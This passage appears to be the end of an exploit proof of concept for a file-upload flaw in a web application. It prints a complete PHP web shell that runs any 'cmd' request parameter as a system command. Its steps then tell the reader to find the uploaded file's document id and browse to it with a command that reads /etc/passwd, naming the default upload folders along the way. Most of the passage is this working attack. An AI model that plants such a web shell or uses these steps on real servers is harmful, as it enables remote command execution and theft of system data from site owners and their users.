 <?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
(END)